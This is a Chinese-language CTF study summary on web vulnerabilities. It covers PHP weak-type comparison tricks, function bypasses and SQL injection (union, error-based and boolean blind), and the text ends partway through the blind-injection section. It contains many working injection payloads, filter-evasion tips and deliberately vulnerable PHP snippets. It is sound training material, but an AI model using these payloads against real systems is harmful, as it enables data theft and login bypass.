web入门漏洞全解析
 算是对之前web入门的一个总结和整理,便于日后进行复习
算是对之前web入门的一个总结和整理,便于日后进行复习
目录
前言
CTF(Capture The Flag)是一种网络安全竞赛,参赛者通过解决各类技术挑战来获取“旗帜”(通常是一段特定格式的字符串)。CTF竞赛主要分为解题模式(Jeopardy)和攻防模式(Attack-Defense)两种形式,涵盖密码学、逆向工程、二进制漏洞利用、Web安全等多个方向。其中Web方向是CTF中最常见也是对新手最友好的赛道,因为它入门简单,无需太高深的基础知识。然而,想要学精学通web方向也并不容易,其主要考察参赛者对Web漏洞的挖掘与利用能力,涉及前端、后端、协议层等多个层面的安全问题。本文旨在梳理总结CTF web初学者在前期学习过程中需要具备的各项基础知识和技能,收集了大量前人的优质博客和笔记,便于有针对性的进行学习训练,为后期强化复习打牢夯实基础。
一、PHP弱类型
PHP是一种弱类型语言,在定义变量时无需声明其类型,且在后续代码中对变量进行调用或读写时,其类型会随着值的变化而变化,举个例子如下:
-
int a=10;
-
char b='!';
-
//C语言中需要声明变量的类型
-
a = 10;
-
b = '!';
-
#PHP则不需要
因此,在PHP中有以下两类比较操作符:
一种是“==”和“!=”,用以判断操作符两端数值是否相等,若其中有字符串则会将其转换为合法数值进行计算,依旧举例如下:
-
-
var_dump('root' == 0);//true
-
//分析:先将字符串root转换为数字型,字符串开始没有合法数值,则将root转换为0,0==0,成立。
-
-
var_dump('22root' == 22);//true
-
//分析:先将字符串22root转换为数字型,字符串开始有合法数值,则取其连续的合法数值22,22==22,成立。
-
-
var_dump('22r22oot' == 22);//true
-
//分析:先将字符串22r22oot转换为数字型,字符串开始有合法数值,则取其连续的合法数值22,22==22,成立。
-
-
var_dump('root22' == 22);//false
-
//分析:先将字符串root22转换为数字型,字符串开始没有合法数值,则将root22转换为0,最后0==22,不成立。
-
-
var_dump('0e170' == '0e180');//true
-
//分析:字符串中含有单个数字+e开头的值,且e后的字符均为数字,那么PHP会将其整体看作科学记数法,0x10的170次方==0x10的180次方,即0==0,成立。
-
-
var_dump("0e123456abc"=="0e1dddada");//false
-
//分析:由于e后的字符串中出现非数字字符,php将其整体看作字符串来进行对比,两个字符串并不相等,不成立。
-
-
-
var_dump("0x1e240"==123456);//true
-
var_dump("0x1e240"=="123456");//true
-
var_dump("0x1e240"=="1e240");//false
-
//分析:当其中的一个字符串是0x开头的时候,PHP会将此字符串解析成为十进制然后再进行比较
-
-
#特别地,布尔类型true的数值和任意字符串都弱类型相等,反之false与任意字符串都弱类型不等。
另一种是“===”和“!==”,用以判断操作符两端是否数值与数据类型均相等,举例如下:
-
var_dump(0 === 'root');//false
-
//分析:先判断两边类型是否相等,0为整型而单词root为字符串,类型明显不等,因此不成立
-
-
var_dump(123 === '123abc');//false
-
//分析:同上,虽然操作符两端数值相等,但类型不等,因此不成立
1.1 哈希比较缺陷
在实战中遇到的md5绕过问题可以使用PHP弱类型来进行详解:
-
-
$a = @$_GET['a'];
-
$b = @$_GET['b'];
-
$md51 = @md5($a);
-
$md52 = @md5($b);
-
if(isset($a) && isset($b)){
-
if ($a != $b && $md51 == $md52) {
-
echo "flag{*****************}";
-
} else {
-
echo "false!!!";
-
}}
-
else{echo "please input";}
-
//审计可知代码要求a与b的数值不等,但md5值却相等
-
//此时我们可以利用php弱类型中科学计数法的特性,构造0e开头的md5码来进行绕过
-
-
-
/*下面列出几组常见的0e开头的md5码及其源码的数值
-
QNKCDZO
-
0e830400451993494058024219903391
-
s878926199a
-
0e545993274517709034328855841020
-
s155964671a
-
0e342768416822451524974117254469
-
s214587387a
-
0e848240448830537924465865611904
-
s214587387a
-
0e848240448830537924465865611904
-
s878926199a
-
0e545993274517709034328855841020
-
s1091221200a
-
0e940624217856561557816327384675
-
s1885207154a
-
0e509367213418206700842008763514
-
s1502113478a
-
0e861580163291561247404381396064
-
s1885207154a
-
0e509367213418206700842008763514
-
s1836677006a
-
0e481036490867661113260034900752
-
s155964671a
-
0e342768416822451524974117254469
-
s1184209335a
-
0e072485820392773389523109082030
-
s1665632922a
-
0e731198061491163073197128363787
-
s1502113478a
-
0e861580163291561247404381396064
-
s1836677006a
-
0e481036490867661113260034900752
-
s1091221200a
-
0e940624217856561557816327384675
-
s155964671a
-
0e342768416822451524974117254469
-
s1502113478a
-
0e861580163291561247404381396064
-
s155964671a
-
0e342768416822451524974117254469
-
s1665632922a
-
0e731198061491163073197128363787
-
s155964671a
-
0e342768416822451524974117254469
-
s1091221200a
-
0e940624217856561557816327384675
-
s1836677006a
-
0e481036490867661113260034900752
-
s1885207154a
-
0e509367213418206700842008763514
-
s532378020a
-
0e220463095855511507588041205815
-
s878926199a
-
0e545993274517709034328855841020
-
s1091221200a
-
0e940624217856561557816327384675
-
s214587387a
-
0e848240448830537924465865611904
-
s1502113478a
-
0e861580163291561247404381396064
-
s1091221200a
-
0e940624217856561557816327384675
-
s1665632922a
-
0e731198061491163073197128363787
-
s1885207154a
-
0e509367213418206700842008763514
-
s1836677006a
-
0e481036490867661113260034900752
-
s1665632922a
-
0e731198061491163073197128363787
-
s878926199a
-
0e545993274517709034328855841020*/
1.2 科学计数法绕过
在实际CTF题目中,可以利用字符串识别科学计数法的特性可以实现某些看似矛盾条件的绕过:
-
-
$a = @$_GET['a'];
-
if(isset($a)){
-
if (intval($a) < 2024 && intval($a + 1) > 2025) {
-
echo "flag{*****************}";
-
} else {
-
echo "false!!!";
-
}}
-
else{echo "please input";}
-
//审计可知代码要求a转换为整型后小于2024的同时,a+1的数值要大于2025
-
//此时我们可以利用php弱类型中科学计数法的特性,构造数字+e开头的字符串来进行绕过
-
//让a的数值等于1e4(即10000),利用intval()识别数字与非数字的特性
-
//intval($a)=1<2024,intval($a+1)=10001>2025,因此实现绕过
-
1.3 进制转换
当题目出现敏感数字串过滤时,可以考虑使用二进制,八进制或十六进制转换进行绕过
-
-
-
$code = 0x1E240;
-
$sensitive_number = '123456';
-
if ($code === $sensitive_number) {
-
die("nonono");
-
}
-
else if ($code == 123456){
-
echo "flag{*************}";
-
}
-
-
//例子比较简单,实际应用过程中可能不会单独出现,重点掌握进制转换绕过的思想。
-
//另外,科学计数法绕过的题目同样可以考虑使用进制转换进行绕过。
1.4 类型转换
当一个字符串被当作一个数值来取值时,如果该字符串没有包含’.’,’e’,’E’ 并且其数值在整形的范围之内,则该字符串被当作 int 来取值。其他所有情况下都被作为 float 来取值,该字符串的开始部分决定了它的值,如果该字符串以合法的数值开始,则使用该数值,否则其值为 0。前文讲到,当字符串中出现 “数字+e/E+数字” 的组合时,php语言会将其识别为科学计数法,实际上其类型被定义为 float 来取值,同样的,当字符串出现 “数字+.+数字” 的组合时,php语言同样会将其识别为 float 类型来取值。
-
-
$test=1 + "10.5";
-
var_dump($test);//float(11.5)
-
$test=1+'-1.3e3';
-
var_dump($test);//float(-1299)
-
$test=1+"bob-1.3e3";
-
var_dump($test);//int(1)
-
$test=1+"2admin";
-
var_dump($test);//int(3)
-
$test=1+"admin2";
-
var_dump($test);//int(1)
-
intval() 函数在转换的过程中会持续输出数字字符直到遇到一个非数字的字符(包括'.'、'e'与'E')。即使出现无法转换的字符串,intval() 也不会报错而是返回 0。
-
-
var_dump(intval('2')); // int(2)
-
var_dump(intval('3abcd'));// int(3)
-
var_dump(intval('abcd'));// int(0)
-
var_dump(intval('1.88'));// int(1)
-
类似的,可以认为 int 和 intval 在数字类型转换时都是直接舍去小数点后的内容。
-
-
print((int)'0.9999999999999');//0
-
print((int)'1.8');//1
-
而在计算过程中,float 会因精度问题而被判定与 int 数值相等。
-
-
var_dump("1" == 0.9999999999999999);//false
-
var_dump("1" == 0.99999999999999999);//true
-
//精度足够导致float和int类型被判定相等
-
1.5 布尔欺骗
前文提到,布尔类型的 true 值在php中与任意字符串都弱类型相等。而当代码中存在 json_decode 和 unserialize 的时候,部分结构会被解释成 bool 类型。因此可以在 JSON 中利用这一特性绕过字符串对比判等。
1.5.1 json_decode()函数
首先对 json_decode 函数做一个解析,json_decode ( string $json [, bool $assoc ] ) 其本质是对 JSON 格式的字符串进行编码,将其转换为php语言中的变量,其参数分别为待解码的 json string 格式的字符串,用以判别返回数据类型的布尔参数 assoc ,assoc = true 则返回数组类型 array ,为 false 或空置则返回对象类型 object 。
-
-
$json_str = '{"user":true,"pass":true}';
-
$data = json_decode($json_str,true);
-
//将data赋值为array类型
-
if ($data['user'] == 'admin' && $data['pass']=='secirity')
-
{
-
print_r('logined in as bool'."\n");
-
}
-
//输出为logined in as bool
-
1.5.2 unserialize()函数
接下来对 unserialize 函数做一个解析,unserialize(string $str) 是php语言中处理数据的函数,主要用于将一个经过 serialize 处理的字符串转换回原来的php值(数组,对象等),其参数 str string 必须是一个经过 serialize 处理过的字符串,而其返回值则是原来的php值,若字符串无效则返回 false 。
-
-
$unserialize_str = 'a:2:{s:4:"user";b:1;s:4:"pass";b:1;}';
-
$data_unserialize = unserialize($unserialize_str);
-
var_dump($data_unserialize['user']);//输出的结果为bool(true)
-
if ($data_unserialize['user'] == 'admin' && $data_unserialize['pass']=='secirity')
-
{
-
print_r('logined in unserialize'."\n");
-
}
-
//输出结果为logined in unserialize
-
1.6 小结
本章对php语言中弱类型的概念和特点进行了介绍,在之后的学习中,php语言是web安全的重要基础之一,本文不再对php语言的基础做过多详解,感兴趣者推荐移步大佬的php入门学习博客:
二、Bypass
CTF中经常会遇到需要我们绕过某些条件才能采取下一步行动的问题,web题目中也不例外,而不少php的内置函数中都存在可绕过的漏洞,下面本文选取其中一部分进行示例说明。
2.1 哈希函数绕过
常见的哈希函数包括md5(),sha1(),这类函数主要用于对字符串进行hash函数加密,其函数格式为:md5(要加密的字符串,规定的输出格式)。
此类函数的绕过方法也很简单,可以通过传入数组去绕过,因为这两个函数不能处理数组数据。示例代码如下:
-
-
-
$flag = "1234";
-
-
if (isset($_GET['name']) and isset($_GET['passwd']))
-
{
-
if ($_GET['name'] == $_GET['passwd'])
-
echo '<p>error</p>';
-
else if (md5($_GET['name']) === md5($_GET['passwd']))
-
die('Flag: '.$flag);
-
else
-
echo '<p>Invalid passwd.</p>';
-
}
-
else
-
echo '<p>Login first!</p>';
-
-
//当我们get传参输入 url/?name[]=1&passwd[]=2 时,会绕过if语句体中的md5函数
2.2 strcmp()函数绕过
strcmp() 函数的作用是比较两个字符串并且区分大小写,当字符串1大于字符串2就返回>0,当字符串1小于字符串2就返回<0,相等则返回0,其函数格式为: strcmp(string $str1,string $str2)。
该函数主要通过传入数组进行绕过,因为strcmp在处理数组时会发生错误,导致返回结果为0,从而发生绕过,示例代码如下:
-
-
$pass1="ASDSADSADAD";
-
if(isset($_GET['pass'])){
-
if(strcmp($_GET['pass'],$pass1)==0){
-
echo "233";
-
}else{
-
echo " ";
-
}
-
}
-
-
//当我们输入 url/?pass[]=1 时,会绕过if语句中的strcmp函数
2.3 利用json_decode()函数进行绕过
前文介绍过,json_decode 函数主要用于对 JSON 格式的字符串进行编码,当不同类型的数据发生比较时,php会把代码中原有的数据的数据类型转换为与传入数据的数据类型相同。示例代码如下:
-
-
if (isset($_GET['m'])) {
-
$m = json_decode($_GET['m']);
-
$flag ="dfdfgdg";
-
if ($m->flag == $flag) {
-
echo "233";
-
}
-
else {
-
echo "haha";
-
}
-
}
-
else{
-
echo "hahaha";
-
}
-
-
//当我们输入 url/?m={"flag":0} 时发生绕过
为什么传入的值要是0呢?当我们通过get传入数字时,php会将运算符两端转化为同一类型进行比较,而无有效数值开头的字符会被转为0,因此在我们不知道任何信息,只知道题目或目标代码段中运用了 json_decode 函数时,我们就可以大胆传入参数0。
2.4 利用in_array()函数进行绕过
in_array() 函数的作用是检查数组中是否存在某个值,其格式为 in_array(进行搜索的数值,被搜索的数组,检测参数)。当设置该检测参数为 true 时,会进行严格判等,判断值与类型是否完全相等,当没有最后的检测参数时,in_array() 默认进行弱类型的松散比较,因此利用该函数这一特性,可以尝试传入不同类型的数据来实现绕过。示例代码如下:
-
-
$array=[1,2,3];
-
var_dump(in_array('aaa', $array)); //false
-
var_dump(in_array('1aa', $array));//true
-
-
//aaa在对比时转换为int型而被识别为0,数组中无0元素,因而为false,同理可知1aa为true
2.5 利用array_search()函数进行绕过
array_search() 函数的作用是在数组中搜索某个键值,并返回键名,其格式为 array_search(进行搜索的键值,被搜索的数组,检测参数)。array_search() 函数有两个问题,第一个与 in_array() 函数类似,当设置该检测参数为 true 时,会进行严格判等,判断值与类型是否完全相等,当没有最后的检测参数时,array_search() 默认进行弱类型的松散比较。示例代码一:
-
-
$array=[1,2];
-
var_dump(array_search('aaa', $array)); //bool(false)
-
var_dump(array_search('1aa', $array));//int(0)
-
-
//和in_array一样,当没有检测参数时,会进行松散比较,对数据类型进行转换
array_search() 函数还有一个问题,是当待搜索的数据与数组中的数据类型不同时,函数会先把待搜索数据的数据类型进行转换,从而导致弱类型的产生。示例代码二:
-
-
if(!is_array($_GET['a'])){exit();}
-
$a=$_GET['a'];
-
for($b=0;$b<count($a);$b++){
-
if($a[$b]==="admin"){
-
echo "error";
-
exit();
-
}
-
$a[$b]=intval($a[$b]);
-
}
-
if(array_search("admin",$a)===0){
-
echo "233";
-
}
-
else{
-
echo "false";
-
}
-
-
//通过审计发现,该代码段既要让数组a出现admin,又不要其出现admin
-
//此时我们可以利用array_search()的特性对其进行绕过
-
//当我们输入 url/?a[]=0 时,admin被转换为0,与数组中的元素0匹配
-
//此时返回元素0的键名即元素0在数组a中的位置0,if中的条件被顺利绕过
2.6 intval()函数绕过
前文介绍过,该函数用于获取变量的整数值,该函数处理本身不能处理的字符串时并不会报错,而是会返回0,但是当函数内有其他的操作时,该函数会把字符串转为数字类型后再操作,且在对于一些特殊数据处理的时会有不同的结果,示例如下:
-
echo intval('+25'); //25
-
echo '<br/>';
-
echo intval('-25');//-25
-
echo '<br/>';
-
echo intval(025);//21
-
echo '<br/>';
-
echo intval('025');//25
-
echo '<br/>';
-
echo intval(1e10);//1410065408
-
echo '<br/>';
-
echo intval('1e10');//1
-
echo '<br/>';
-
echo intval(0x1A);//26
-
echo '<br/>';
-
echo intval(25000000);//25000000
-
echo '<br/>';
-
echo intval(250000000000000000000);//2007498752
-
echo '<br/>';
-
echo intval('420000000000000000000');//2147483647
-
echo '<br/>';
-
echo intval(25, 8);//25
-
echo '<br/>';
-
echo intval('0x42');//0
-
echo '<br/>';
-
echo intval(array());//0
-
echo '<br/>';
-
echo intval(array('aaa', 'abb'));//1
-
echo '<br/>';
-
echo intval('aaa', 8);//0
-
echo '<br/>';
-
echo intval('fgh');//0
-
echo '<br/>';
-
echo intval('1e10'+8);//1410065416
-
echo '<br/>';
-
echo intval('0x2000'+8);//8200
-
-
//参考如上代码段,可以直观的看到intval()函数在处理不同类型数据时的不同结果,因此不再赘述
2.7 is_numeric()函数绕过
is_numeric() 函数用于检测变量是否只由数字组成,是则返回 true ,否则返回 false ,函数格式为is_numeric(目标变量)。当传入数字开头,字母在后的字符串时,可以绕过 is_numeric() 函数的检测,便于在后续代码段中将此变量继续当作字符串处理。
-
-
@$a="hehehehehe";
-
@$temp = $_GET['p'];
-
if(is_numeric($temp)){
-
die("hahha");
-
}
-
else if($temp>2010) {
-
echo $a;
-
}
-
-
//当我们输入 url/?p=2020a时 is_numeric函数被绕过
该代码段中需要传入一个参数,参数要求大于2010又不能是数字,如果数字就会中途中断从而无法输出变量a里的内容,因此可以输入2020a的字符串,从而达到绕过效果。
2.8 strpos()函数绕过
strpos函数用于查找目标字符在字符串中第一次出现时的位置,其函数格式为 strpos(待查字符串,目标字符),由于strpos在处理数组时会直接返回null,而不会返回false,从而导致绕过问题的发生。
-
-
if (isset ($_GET['a'])) {
-
if(@ereg("^[1-9]+$", $_GET['a']) === FALSE)
-
//ereg()函数要求输入的a严格符合正则式的格式,由数字1-9开头不能有0且不能空格
-
echo 'die';
-
else if (strpos ($_GET['a'], '#asdafdasdadas') !== FALSE)
-
die("bababab");
-
else
-
echo 'hoho';
-
}
-
-
//当传入 url/?a[]=1 时,两层函数均被绕过
可以通过数组的形式传入一个数字,首先绕过ereg的第一道检测,然后在第二处strpos检测时,由于传入的格式为数组,strpos() 函数会返回null,从而发生绕过。
2.9 strlen()函数绕过
strlen() 函数想必大家都不陌生,它用来判断字串的长度,因此在实际运用中会遇到有如下的矛盾检测:需要传递一个参数,既要这个参数的长度小于4,又要这个参数比100000大,此时就需要进行 strlen() 函数的绕过。示例代码如下:
-
-
highlight_file(__FILE__);
-
$num = @$_GET['num'];
-
if(isset($num) && strlen($num) <= 4 && intval($num) > 100000)
-
{
-
echo file_get_contents('flag');
-
}
-
-
//当输入 url/?num=2e5时 strlen函数被绕过
-
当输入 2e5 时,其会被 strlen() 函数判断成长度为3的字符串,但是当 2e5 与数字进行比较或进行数学运算的时候,则会被判断为科学计数法,转成数字,也就是2乘10的5次方,即200000,显然是大于100000的。
2.10 小结
php语言自带的函数中可以发生绕过的并不止以上9个,遇到具体问题时可以查阅php官网(https://www.php.net/)来了解题目中所遇函数的具体用法,从而思考并发现绕过其的方法。掌握bypass技巧的方法唯有多看多练,良好的代码审计能力会让你在处理bypass问题中如虎添翼,事半功倍。
三、SQL注入
SQL注入同样也是一个web手必备的技能之一,攻击者通过向应用程序的输入字段(如表单、URL参数等)插入恶意的SQL代码,从而绕过应用程序的安全机制,直接操纵数据库,进而导致数据泄露、数据篡改以及权限提升。
3.1 SQL注入基础
SQL注入最基本的前置知识就是SQL语言的基础,相信大家都系统性学习过数据库课程。而无论是熟悉 MySQL 或是 SQL Server ,其本质都是融汇贯通的,掌握其中一种SQL语句的基本原理,就可以开始本章SQL注入知识的学习了。本文不再对SQL语言进行教学,需要者可单独进行自学,下面给出一篇大佬的优秀博客供有需者自学:
3.1.1 SQL注入的原理及其条件
应用程序通常将用户输入的数据拼接为SQL查询语句并执行。若未对用户输入进行严格的过滤或转义,则攻击者可以构造特殊输入,改变原SQL语句的逻辑。通过改变原有SQL语句的逻辑,后续条件被注释忽略,攻击者可直接以管理员身份登录,示例如下:
-
SELECT * FROM users WHERE username = '[user_input]' AND password = '[user_input]';
-
--原始语句
-
-
SELECT * FROM users WHERE username = 'admin' --' AND password = '...';
-
--攻击者构造admin作为用户,密码任意处理后的语句(--将其后的内容注释掉了)
-
SQL注入有以下两个基本的前提条件:
前端用户传递到后端服务器的参数是可控的;
传递的参数能够被代入到后端服务器中执行相关数据库操作指令。
只有同时满足上述两个条件,才有可能可以利用SQL注入来获取信息。通俗点讲就是当前想要进行SQL注入的Web界面必须是动态网页,即前端数据能与后端数据库进行交互,前端页面从后端获取数据信息进行显示。在不知道能否进行SQL注入的情形下,可以动手尝试,不断试错来验证是否存在可行的SQL注入以及该SQL注入的类型。下面就介绍常见的几种SQL注入类型。
3.1.2 常见的SQL注入类型
首先需要单独说明的是,可以尝试使用所谓“万能密码”来观察能否登录:' or 1=1 --(使用此密码来登入,会让SQL语句判断恒成立,因为无论什么数据,其与1或的结果一定都为1,再注释本条语句后的内容来避免报错。)
①按照数据类型分类,SQL注入可以分为数字型与字符型。字符型和数字型最大的一个区别在于,数字型不需要引号来闭合,而字符串一般需要通过引号来闭合的,即看参数是否被引号包裹。
数字型语句:select * from table where id =3
字符型语句:select * from table where name=’admin’
②按照页面是否对于注入内容有回显进行分类,SQL注入又可以分为可回显注入与不可回显注入。其中可回显注入又包括联合查询注入和报错注入,不可回显注入又包括布尔盲注和时间盲注。在此基础上,另外有二次注入等类型。在接下来的章节,本文将以页面是否有回显这一标准作为分类依据,对不同的SQL注入手段进行深入解析。
3.1.3 SQL注入点
有时注入点并不像表单中直接字段输入那样清晰直观,而是会隐藏在不同的地方,了解SQL注入就必须得善于发现参数的注入点,GET 和 POST 作为两种常见的 HTTP 参数传递方式,是最常见的注入点之一。除此之外,还有User-Agent中的注入以及 Cookies 中的注入。下面逐个进行介绍。
- GET参数中的注入:GET 的注入点最好发现,可以通过地址栏直接跟在 URL 后进行参数传递和注入验证。
- POST中的注入:POST 的注入点常需要通过抓包来发现,如使用 Burp,Hack bar 等来进行参数传递和注入验证。
- User-Agent中的注入:使用 burp 的 repeater 模块,或在sqlmap中将参数设置为 level=3 ,都可以检测 User-Agent 中是否存在注入。
- Cookies中的注入:与 User-Agent 类似,使用 burp 的 repeater 模块,或在sqlmap中将参数设置为 level=2 ,都可以检测 Cookies 中是否存在注入。
3.2 可回显注入
3.2.1 UNION联合查询注入
联合查询注入是基于数据库中 UNION 操作符进行查询的一种SQL注入,UNION 用于合并两个或多个 SELECT 语句的结果集,要求每个 SELECT 语句的列数、数据类型和顺序都必须一致。通过利用 SQL 语句中的 UNION 操作符,将恶意查询结果合并到合法查询结果中,将查询的数据回显到页面,从而获取数据库中的敏感信息。
-
SELECT name, age FROM users WHERE id = 1 UNION SELECT address, phone FROM contacts;
-
联合查询注入具有其一般流程,通常如下:
①探测列数,通过 ORDER BY 或 UNION SELECT NULL 逐步增加列数,直到报错消失。
②匹配数据类型,确保恶意查询的列类型与原查询兼容(如字符串、数字等)。
③提取数据,将目标表或数据库信息合并到结果中。
明确其流程后,本节将按照一般攻击步骤进行典型演示:
①确定列数,通过 ORDER BY 子句递增测试,直到报错;或使用 UNION SELECT NULL 进行填充,二者的本质与效果是一样的。
-
1' ORDER BY 1-- -- 正常
-
1' ORDER BY 2-- -- 正常
-
1' ORDER BY 3-- -- 正常
-
1' ORDER BY 4-- -- 报错(说明列数为3)
-
-
-
1' UNION SELECT NULL-- -- 报错(列数不匹配)
-
1' UNION SELECT NULL, NULL-- -- 报错(列数不匹配)
-
1' UNION SELECT NULL, NULL, NULL-- -- 正常(列数为3)
-
②确定回显点,通过联合查询观察页面回显的位置,对参数进行替换。假设页面显示数字2,则可以将数字2对应的位置作为回显点用以后续输出数据。
-
1' UNION SELECT 1,2,3--+
-
-
③爆破库名,在回显点处替换为数据库名查询,或列出所有的数据库。
-
1' UNION SELECT 1,database(),3--+
-
-
1' UNION SELECT 1,group_concat(schema_name),3 FROM information_schema.schemata--+
④爆破表名,指定上一步爆破出的数据库名(如security)进行表名查询。
-
1' UNION SELECT 1,group_concat(table_name),3 FROM information_schema.tables WHERE table_schema='security'--+
-
-
⑤爆破字段名,针对上一步爆破出的目标表(如users)获取字段名。
-
1' UNION SELECT 1,group_concat(column_name),3 FROM information_schema.columns WHERE table_name='users'--+
-
-
⑥爆破数据,提取上一步爆破出的目标字段(如flag)的数据。
-
1' UNION SELECT 1,group_concat(flag),3 FROM users--+
-
-
联合查询的一般过程如上所示,而在实际CTF题目或渗透过程中,有时往往需要绕过某些字段(如select,or,flag等敏感单词)来进行注入,此时可以采用穿插关键字(如将flag替换成flaflagg),大小写转换(FlAg),十六进制编码(fla\67),双重URL编码(先将flag做第一次URL编码,将结果转换为%66%6C%61%67,再对第一次转换的结果%66%6C%61%67的每一个字符都做URL编码,得到最终结果为%25%36%36%25%36%43%25%36%31%25%36%37)等方法来实现绕过。
当空格被过滤时,可以尝试使用#、--、//、/**/、%2520、0x09等等方法进行绕过。
3.2.2 报错注入
报错注入是另一种可回显式的SQL注入形式,当联合查询不能使用时,可以首选报错注入,其旨在通过故意触发数据库错误,从错误信息中提取敏感数据,常用于数据库不回显查询结果但回显错误信息的场景。接下来我将举几个常用的方法来详细介绍报错注入。
①group by 重复键冲
其核心原理在于通过人为构造重复的键值触发数据库报错,具体而言,在SQL查询中使用 GROUP BY 子句时,数据库会按照指定列的值对结果集进行分组。如果查询中包含聚合函数如 COUNT、SUM 等,数据库需要对每个分组计算聚合值。当人为构造重复的键值时,数据库可能因无法正确处理而抛出错误。其通常与 floor()、rand()、count() 等结合使用:
1' and (select 1 from (select count(*),concat((select 查询的内容 from information_schema.tables),floor(rand()*2))x from information_schema.tables group by x)a) --+②extractvalue() 函数
extractvalue() 是MySQL中的一个XML处理函数,用于从XML字符串中提取数据。其语法为:
-
extractvalue((xml_frag, xpath_expr)
-
/*
-
xml_frag:包含 XML 片段的字符串。
-
xpath_expr:XPath 表达式,用于定位要提取的数据。
-
*/
在报错注入中,extractvalue 被滥用的关键在于其第二个参数(XPath 表达式)。当 XPath 表达式出现语法错误时,MySQL会返回错误信息,而错误信息中可能包含敏感数据。攻击者通过拼接非法 XPath 表达式(如包含特殊字符 ~ 或 0x7e),以此来触发MySQL报错。例如:
-
1' and extractvalue(1, concat('~', (select database()))) --+
-
/*
-
此例句为利用extractvalue函数来爆数据库名
-
CONCAT('~', ...) 会生成非法 XPath(如 ~database_name),导致报错。
-
MySQL 的错误信息会显示拼接后的字符串,从而泄露数据(如当前数据库名)。
-
*/
-
-
1' and extractvalue(1,concat('~',(select table_name from information_schema.tables where table_schema='security' limit 0,1))) --+
-
/* 此例句为利用extractvalue函数来爆'security'表名 */
-
-
1' and extractvalue(1,concat('~',(select group_concat(table_name) from information_schema.tables where table_schema='security'))) --+
-
/* 此例句为利用extractvalue函数来爆表'security'中的字段 */
③updatexml() 函数
updatexml() 同样是MySQL中用于处理XML数据的函数,其语法为:
-
updatexml(xml_target, xpath_expr, new_value)
-
/*
-
-
xml_target:需要修改的 XML 文档片段。
-
xpath_expr:XPath 表达式,用于定位需要修改的节点。
-
new_value:替换目标节点的值。
-
*/
正常情况下,该函数会查找 xml_target 中匹配 xpath_expr 的节点,并将其替换为 new_value。报错注入利用的是 updatexml() 对 XPath 表达式语法错误的处理机制。当 xpath_expr 包含非法格式时,MySQL 会返回错误信息,而错误信息中可能包含敏感数据。示例如下:
-
1' and updatexml(1,concat('~',(select database())),3) --+
-
/* 此例句为利用updatexml爆数据库名 */
-
-
1' and updatexml(1,concat('~',(select table_name from information_schema.tables where table_schema='security')),3) --+
-
/* 此例句为利用updatexml来爆'security'表名 */
-
-
1' and updatexml(1,concat('^',(select column_name from information_schema.columns where table_name='users' and table_schema='security'),'^'),1) --+
-
/* 此例句为利用updatexml来爆表'security'中的字段 */
3.3 不可回显注入
当攻击者无法直接从数据库获取明确的错误信息或查询结果时,此时就需要使用不可回显注入的方法。与常规SQL注入不同,不可回显注入依赖间接方式推断数据,有布尔盲注和时间盲注两种主要注入方法。
3.3.1 布尔盲注
布尔盲注,是一种在页面没有错误回显时完成的注入攻击,此时我们需要让输入的语句在页面呈现出两种状态,相当于true和false,根据这两种状态来判断我们输入的语句是否查询成功。接下来我将以sqli-labs中的一个例子来进行说明,给出页面的php源码如下:
-
-
$sql="SELECT * FROM users WHERE id='$id' LIMIT 0,1 ";
-
$result=mysql_query($sql);
-
$row = mysql_fetch_array($result);
-
-
if($row)
-
{
-
echo '<font size="5" color="#FFFF00">';
-
echo 'You are in...........';
-
echo "<br>";
-
echo "</font>";
-
}
-
else
-
{
-
echo '<font size="5" color="#FFFF00">';
-
}
-
观察代码,发现有明显的注入点,但此时我们不知道数据库的种类,采取逐类型爆破的形式进行查询,观察页面是否出现登录提示:
-
1' and exists(select*from information_schema.tables) --+
-
--判断是否是 Mysql数据库
-
-
1' and exists(select*from msysobjects) --+
-
--判断是否是 access数据库
-
-
1' and exists(select*from sysobjects) --+
-
--判断是否是 Sqlserver数据库
假设判断结果为Mysql数据库,在顺利判断数据库种类后,需要判断当前数据库的信息,采用二分法的方式进行爆破:
- 判断当前数据库库名的长度
- 依次猜当前数据库库名中的每个字符
-
'1:判断当前数据库的长度,利用二分法:
-
-
1' and length(database())>5 --+
-
'--正常显示
-
-
1' and length(database())>10 --+
-
'--不显示任何数据
-
-
1' and length(database())>7 --+
-
'--正常显示
-
-
1' and length(database())>8 --+
-
--不显示任何数据
-
--大于7正常显示,大于8不显示,说明大于7而不大于8,所以可知当前数据库长度为8个字符
-
-
-
-
-
'2:判断当前数据库的字符,依旧利用二分法依次逐个进行判断:
-
-
1' and ascii(substr(database(),1,1))>109 --+
-
'--109为ascii码对应字母表最中间的字母m,正常
-
-
1' and ascii(substr(database(),1,1))>115 --+
-
'--115为ascii码对应n-z最中间的字母s,不显示
-
-
1' and ascii(substr(database(),1,1))>112 --+
-
'--112为ascii码对应m-s最中间的字母p,正常
-
-
1' and ascii(substr(database(),1,1))>113 --+
-
'--113为ascii码对应p-s最中间的字母q,正常
-
-
1' and ascii(substr(database(),1,1))>114 --+
-
'--114为ascii码对应q-s最中间的字母r,正常
-
--由此判断库名的第一个字符为s
-
-
-
1' and ascii(substr(database(),2,1))>109 --+
-
'--同理判断库名的第二个字符
-
-
1' and ascii(substr(database(),3,1))>109 --+
-
--同理判断库名的第三个字符
-
...........
-
...........
-
--由此可判断出库名为security
按照上述代码演示的方式采取二分法爆破库名,类似的,在爆破完库名后,对当前数据库中表的信息进行同样方法的爆破:
- 判断表的个数
- 依次判断每个表名的长度
- 依次猜每个表名中的每个字符
-
'1:判断当前数据库中表的个数:
-
-
1' and (select count(table_name) from information_schema.tables where table_schema=database())>3 --+
-
--判断当前数据库中的表的个数,同样采用二分法进行判断,最后得知当前数据库表的个数为4
-
-
-
-
-
'2:判断每个表的长度:
-
-
1' and length((select table_name from information_schema.tables where table_schema=database() limit 0,1))>6 --+
-
'--判断第一个表表名的长度,继续采用二分法判断,最终得到当前数据库中第一个表表名的长度为6
-
-
1' and length((select table_name from information_schema.tables where table_schema=database() limit 1,1))=6 --+
-
--判断第二个表表名的长度,继续采用二分法判断,最后得到当前数据库中第二个表表名的长度为6
-
............
-
............
-
-
-
-
-
'3:判断每个表的每个字符的ascii值:
-
-
1' and ascii(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),1,1))>109 --+
-
'--判断第一个表的第一个字符的ascii值
-
-
1' and ascii(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),2,1))>109 --+
-
--判断第一个表的第二个字符的ascii值
-
............
-
............
-
由此可判断出存在表 emails、referers、uagents、users ,大胆猜测users表中最有可能存在账户和密码
爆破出表名后,就要爆破当前表中的字段,比赛时常见的有flag、username、password等等:
